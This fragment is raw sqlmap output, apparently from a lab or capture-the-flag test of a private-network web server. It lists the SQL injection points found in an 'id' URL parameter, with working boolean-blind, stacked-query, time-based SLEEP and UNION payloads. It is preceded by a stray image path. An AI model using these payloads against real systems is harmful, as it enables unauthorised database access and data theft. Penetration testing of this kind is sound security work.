 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.103.111:80/?id=1 AND 3456=3456
    Vector: AND [INFERENCE]

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://192.168.103.111:80/?id=1;(SELECT * FROM (SELECT(SLEEP(5)))DFcx)#
    Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://192.168.103.111:80/?id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qoOs)
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: http://192.168.103.111:80/?id=1 UNION ALL SELECT CONCAT(0x716b707871,0x4f44676b7345477945446e44754478777055627265434a6e494d6b484f4e427344775354564c4c46,0x71786b7a71),NU
LL-- -
    Vector:  UNION ALL SELECT [QUERY],NULL-- -
---